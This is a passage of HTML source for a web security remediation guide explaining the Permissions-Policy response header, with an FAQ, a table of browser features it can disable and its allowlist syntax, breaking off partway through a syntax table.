


<file: guides/permissions-policy-header.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>How to Set a Permissions-Policy Header (and Which Features to Disable)</title>
<meta name="description" content="Missing a Permissions-Policy header? This guide explains what the header controls, why camera/microphone/geolocation should be disabled by default, and gives exact deployment snippets for nginx, Apache, Vercel, Netlify, and more.">
<link rel="canonical" href="https://labs.copperbaytech.com/hardencheck/guides/permissions-policy-header.html">
<meta property="og:type" content="article">
<meta property="og:site_name" content="HardenCheck">
<meta property="og:title" content="How to Set a Permissions-Policy Header (and Which Features to Disable)">
<meta property="og:description" content="Missing a Permissions-Policy header? Learn which browser APIs your site exposes by default, compare allowlist syntax options, and get exact deployment snippets for your platform.">
<meta property="og:url" content="https://labs.copperbaytech.com/hardencheck/guides/permissions-policy-header.html">
<meta property="og:image" content="https://labs.copperbaytech.com/hardencheck/og-image.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta name="twitter:card" content="summary_large_image">
<meta name="theme-color" content="#faf8f4">
<link rel="icon" href="../favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" href="../apple-touch-icon.png">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,500;9..144,600;9..144,700&family=Hanken+Grotesk:wght@400;500;600;700&display=swap" rel="stylesheet">
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"TechArticle","headline":"How to Set a Permissions-Policy Header (and Which Features to Disable)","description":"The Permissions-Policy header lets you explicitly declare which browser APIs your site needs — camera, microphone, geolocation, payment, and more. Without it, every feature is potentially available to your page and any iframe it embeds, even ones you never use. This guide explains the allowlist syntax, recommends a safe baseline that disables every feature your site doesn't use, and provides deployment snippets for nginx, Apache, Vercel, Next.js, Netlify, and Cloudflare Pages.","author":{"@type":"Organization","name":"Copper Bay Labs","url":"https://copperbaytech.com"},"publisher":{"@type":"Organization","name":"Copper Bay Labs","url":"https://copperbaytech.com"},"datePublished":"2026-09-11","dateModified":"2026-09-11","mainEntityOfPage":"https://labs.copperbaytech.com/hardencheck/guides/permissions-policy-header.html","mainEntity":{"@type":"FAQPage","mainEntity":[{"@type":"Question","name":"What is the difference between Feature-Policy and Permissions-Policy?","acceptedAnswer":{"@type":"Answer","text":"Feature-Policy was the original name of this header, introduced around 2016–2018. It was renamed to Permissions-Policy in 2020 as the specification was standardised. The two headers use different syntax: Feature-Policy used a space-separated allowlist (Feature-Policy: camera 'none'; microphone 'none') while Permissions-Policy uses a structured-fields syntax with parentheses (Permissions-Policy: camera=(), microphone=()). Chrome 88+ (January 2021) and other modern browsers support only the new Permissions-Policy syntax. Some security scanners still report 'Feature-Policy' as a finding alongside Permissions-Policy — they are separate headers and you only need to set the new one on modern sites."}},{"@type":"Question","name":"What does () mean in a Permissions-Policy directive?","acceptedAnswer":{"@type":"Answer","text":"An empty allowlist — written as () — means the feature is denied for all origins, including your own site. The browser will block any call to that API on your page and in any iframe your page embeds, regardless of the iframe's src. This is the most restrictive value and the right default for any feature your site does not actively use. Contrast with (self), which allows the feature on your own origin but denies it in third-party iframes."}},{"@type":"Question","name":"Can an iframe override a Permissions-Policy set by the parent?","acceptedAnswer":{"@type":"Answer","text":"No. The parent page's Permissions-Policy acts as a ceiling. If the parent sets camera=(), then even an iframe with allow=\"camera\" in its markup will be denied camera access — the header wins. An iframe can only use a feature if both the parent's Permissions-Policy header allows it and the iframe's allow attribute explicitly grants it. You can use this to give specific trusted iframes access while keeping the site-wide default restrictive: set camera=(self) in the header and add allow=\"camera\" only to the iframes that need it."}},{"@type":"Question","name":"Will setting Permissions-Policy break my site's existing features?","acceptedAnswer":{"@type":"Answer","text":"Only if you deny a feature your site actually uses. Before deploying, audit which APIs your pages call: does any page call navigator.geolocation.getCurrentPosition()? Does any page request camera or microphone via getUserMedia()? Does any page use the Payment Request API? If yes, add the corresponding feature to your allowlist as (self) rather than (). The safe approach is to start with a short allowlist that includes only the features you actively need, deploy in a staging environment, and test the relevant user flows before shipping to production."}},{"@type":"Question","name":"Do I need to set Permissions-Policy for features I don't use?","acceptedAnswer":{"@type":"Answer","text":"Yes, and this is the point of the header. Without a Permissions-Policy header, browser features like camera and geolocation are governed only by the browser's own permission prompts — a user could grant access, and a third-party script injected via a compromised dependency could silently try to use it. Setting camera=() and microphone=() explicitly tells the browser to refuse those APIs unconditionally, even if the user has previously granted permission for your origin. It also prevents any iframe you embed (ads, widgets, embeds) from accessing those features without your explicit allowance."}},{"@type":"Question","name":"How do I allow a feature for one page but not the whole site?","acceptedAnswer":{"@type":"Answer","text":"The Permissions-Policy HTTP header applies to the entire origin — you cannot scope it to a single URL path. To allow a feature only on specific pages, the practical approach is to set a restrictive site-wide header (e.g. geolocation=()) and then handle the exception at the application layer: for example, use a service worker to rewrite the header on that specific path, or host the feature-using functionality on a subdomain with its own permissive header. For iframes, the per-element allow attribute gives granular control: set geolocation=() in the header and add allow=\"geolocation\" only to the specific iframes that need it."}},{"@type":"Question","name":"Does Permissions-Policy affect JavaScript APIs like navigator.clipboard?","acceptedAnswer":{"@type":"Answer","text":"Yes. Many JavaScript APIs are gated by Permissions-Policy directives. The clipboard-read and clipboard-write directives control navigator.clipboard.readText() and writeText(). If you set clipboard-read=() and a script calls clipboard.readText(), it will be rejected with a NotAllowedError even if the user previously granted clipboard access. For sites that rely on clipboard operations (rich-text editors, code copy buttons), add clipboard-write=(self) to your allowlist. Note that clipboard-write is typically less sensitive than clipboard-read, which can silently read whatever the user has copied."}}]}}
</script>
<link rel="stylesheet" href="../styles.css?v=1">
<style>
  .doc .lede{font-size:clamp(17px,2.3vw,20px);color:var(--muted)}
  .doc h2{scroll-margin-top:80px}
  .doc h3{font-family:"Fraunces",Georgia,serif;font-weight:600;font-size:19px;margin:22px 0 6px;letter-spacing:-.01em}
  .toc{display:flex;flex-wrap:wrap;gap:10px;margin:22px 0 6px;padding:0;list-style:none}
  .toc a{display:inline-block;background:var(--surface);border:1px solid var(--line);border-radius:999px;padding:7px 14px;font-size:14px;font-weight:600;color:var(--muted)}
  .toc a:hover{border-color:var(--bay);color:var(--ink);text-decoration:none}
  .callout.warn-callout{background:var(--fail-bg);border-left-color:var(--fail);color:#5e2019}
  .callout.tip-callout{background:var(--pass-bg);border-left-color:var(--pass);color:#1b4d30}
  .callout.info-callout{background:var(--surface);border-left:4px solid var(--bay);padding:12px 16px;border-radius:0 8px 8px 0;margin:16px 0}
  .doc code.inline{font-family:ui-monospace,Menlo,Consolas,monospace;font-size:.9em;background:var(--line-2);padding:2px 6px;border-radius:5px}
  pre{background:var(--surface);border:1px solid var(--line);border-radius:10px;padding:16px 18px;overflow-x:auto;font-family:ui-monospace,Menlo,Consolas,monospace;font-size:13px;line-height:1.6;margin:12px 0}
  pre code{background:none;padding:0;font-size:inherit}
  .severity-table{width:100%;border-collapse:collapse;margin:16px 0;font-size:14px}
  .severity-table th{text-align:left;padding:10px 12px;background:var(--surface);border-bottom:2px solid var(--line);font-weight:600}
  .severity-table td{padding:9px 12px;border-bottom:1px solid var(--line);vertical-align:top}
  .severity-table tr:last-child td{border-bottom:none}
  .badge{display:inline-block;font-size:11px;font-weight:700;padding:2px 7px;border-radius:4px;vertical-align:middle}
  .badge.safe{background:#d4edda;color:#1b4d30}
  .badge.caution{background:#fff3cd;color:#7a5500}
  .badge.risky{background:var(--fail-bg);color:#5e2019}
  .suite{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:14px;margin:18px 0 6px}
  .suite a{display:block;background:var(--surface);border:1px solid var(--line);border-radius:12px;padding:16px 18px;box-shadow:var(--shadow);transition:box-shadow .15s,transform .15s,border-color .15s}
  .suite a:hover{text-decoration:none;box-shadow:var(--shadow-lift);transform:translateY(-2px);border-color:var(--line-2)}
  .suite .s-name{font-family:"Fraunces",serif;font-weight:600;font-size:17px;color:var(--ink);display:block;margin:0 0 4px}
  .suite p{color:var(--muted);font-size:14px;margin:0}
  .suite .s-tag{display:inline-block;margin-bottom:8px;font-family:ui-monospace,Menlo,Consolas,monospace;font-size:11px;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--bay);background:var(--bay-tint,#e8f4f6);border:1px solid #cfe1e3;border-radius:6px;padding:2px 8px}
  .faq-section{margin:18px 0}
  .faq-section details{border-bottom:1px solid var(--line);padding:14px 0}
  .faq-section details:first-child{border-top:1px solid var(--line)}
  .faq-section summary{font-weight:600;cursor:pointer;list-style:none;display:flex;justify-content:space-between;align-items:center;gap:12px}
  .faq-section summary::-webkit-details-marker{display:none}
  .faq-section summary::after{content:"+";font-size:20px;color:var(--muted);flex-shrink:0}
  .faq-section details[open] summary::after{content:"\2212"}
  .faq-section details p,.faq-section details ul{margin:12px 0 4px;color:var(--muted)}
</style>
</head>
<body>
<a class="skip" href="#main">Skip to main content</a>

<header class="masthead" role="banner">
  <div class="wrap hdr-bar">
    <a class="brand" href="../" aria-label="HardenCheck — go to homepage">
      <svg class="mark" viewBox="0 0 64 64" aria-hidden="true">
        <path d="M32 4 54 12 V30 C54 44 45 54 32 60 C19 54 10 44 10 30 V12 Z" fill="#bf6b3c"/>
        <path d="M32 10 48 16 V30 C48 41 41.5 49 32 54 C22.5 49 16 41 16 30 V16 Z" fill="#14181f"/>
        <rect x="23" y="22" width="18" height="3.4" rx="1.7" fill="#faf8f4"/>
        <rect x="23" y="29" width="13" height="3.4" rx="1.7" fill="#7d8893"/>
        <path d="M24 37.5 L30 43.5 L42 31.5" fill="none" stroke="#bf6b3c" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
      <span class="wordmark">HardenCheck</span>
    </a>
    <nav class="nav" aria-label="Primary navigation">
      <a href="../about.html">How it works</a>
      <a href="add-content-security-policy-header.html">CSP basics</a>
      <a href="content-security-policy-strict-dynamic.html">strict-dynamic</a>
      <a href="referrer-policy-header.html">Referrer-Policy</a>
      <a href="permissions-policy-header.html" aria-current="page">Permissions-Policy</a>
      <a href="../">Check my headers</a>
    </nav>
  </div>
</header>

<main id="main">
<article class="doc">
  <div class="wrap narrow">
    <p class="eyebrow" style="text-align:left">Remediation guide</p>
    <h1>How to Set a Permissions-Policy Header (and Which Features to Disable)</h1>
    <p class="lede">Your site probably doesn&rsquo;t need camera access, microphone access, or the ability to request the user&rsquo;s location &mdash; but without a <code class="inline">Permissions-Policy</code> header, any script running on your page, and any iframe you embed, can ask the browser for those APIs. One compromised dependency or a third-party ad iframe is all it takes. A single header tells the browser exactly which features you&rsquo;ve intentionally enabled, and blocks everything else at the browser level &mdash; before any JavaScript even runs.</p>

    <ul class="toc" aria-label="On this page">
      <li><a href="#what-it-controls">What Permissions-Policy controls</a></li>
      <li><a href="#syntax">How the allowlist syntax works</a></li>
      <li><a href="#baseline">A safe baseline policy</a></li>
      <li><a href="#common-directives">Common directives explained</a></li>
      <li><a href="#iframes">Permissions-Policy and iframes</a></li>
      <li><a href="#platform">Deploy on your platform</a></li>
      <li><a href="#verify">Verify with HardenCheck</a></li>
      <li><a href="#faq">FAQ</a></li>
    </ul>

    <h2 id="what-it-controls">What Permissions-Policy controls</h2>
    <p>The <code class="inline">Permissions-Policy</code> response header (formerly <code class="inline">Feature-Policy</code>, renamed in 2020) is a declarative allowlist for browser APIs that carry privacy or security risk. When a browser feature appears in the policy with an empty allowlist &mdash; written <code class="inline">()</code> &mdash; the browser refuses any attempt to use that feature on your page, including from third-party scripts and iframes. When a feature is absent from the policy, default browser behaviour applies (which for most features means the browser&rsquo;s own permission prompt still governs access).</p>
    <p>The APIs Permissions-Policy governs are not obscure. They include:</p>
    <table class="severity-table">
      <thead>
        <tr><th>What gets controlled</th><th>Why it matters</th></tr>
      </thead>
      <tbody>
        <tr>
          <td><code class="inline">camera</code>, <code class="inline">microphone</code></td>
          <td>Physical device access. A third-party script that activates these triggers no extra browser prompt if the user previously granted your origin permission.</td>
        </tr>
        <tr>
          <td><code class="inline">geolocation</code></td>
          <td>Precise location. Previously-granted permissions can be used by any script on the page, not just yours.</td>
        </tr>
        <tr>
          <td><code class="inline">payment</code></td>
          <td>The Payment Request API. Should be locked to <code class="inline">(self)</code> on any page that uses it; disabled everywhere else.</td>
        </tr>
        <tr>
          <td><code class="inline">usb</code>, <code class="inline">hid</code>, <code class="inline">serial</code></td>
          <td>Hardware API access. Rarely needed; high impact if misused.</td>
        </tr>
        <tr>
          <td><code class="inline">display-capture</code></td>
          <td>Screen capture via <code class="inline">getDisplayMedia()</code>. A tool for legitimate conferencing apps; a powerful exfiltration vector if abused.</td>
        </tr>
        <tr>
          <td><code class="inline">clipboard-read</code></td>
          <td>Read whatever the user has copied &mdash; passwords, 2FA codes, confidential text &mdash; without a visible prompt in some contexts.</td>
        </tr>
      </tbody>
    </table>
    <p>Setting a <code class="inline">Permissions-Policy</code> header does not replace browser permission prompts. It is a server-side ceiling: even if the user would be willing to grant access, a feature blocked by <code class="inline">Permissions-Policy</code> will be denied unconditionally. This makes it effective as a defence against supply-chain attacks: a compromised npm package that calls <code class="inline">navigator.mediaDevices.getUserMedia()</code> will get a <code class="inline">NotAllowedError</code> if <code class="inline">camera=()</code> is set, without any user interaction required.</p>

    <h2 id="syntax">How the allowlist syntax works</h2>
    <p>Each directive takes an allowlist in parentheses. There are three values to know:</p>
    <table class="severity-table">
      <thead>
        <tr><th>Syntax</th><th>Meaning</th></tr>
      </thead>
      <tbody>
        <tr>
          <td><code class="inline">feature=()</code></td>
          <td>Deny all. The feature is blocked for your origin and every iframe you embed. This is the right default for any feature you don&rsquo;t use.</td>
        </tr>
        <tr>
          <td><code class="inline">feature=(self)</code></td>
          <td>Allow same origin only. Your pages can use the feature; third-party iframes cannot unless you explicitly grant it via the <code class="inline">allow</code> attribute.</td>
        </tr>
        <tr>
